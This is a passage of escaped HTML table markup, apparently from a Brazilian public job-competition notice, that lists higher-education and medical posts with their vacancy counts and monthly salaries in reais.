rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Proctologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Reumatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Urologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Veterinário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Angiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid 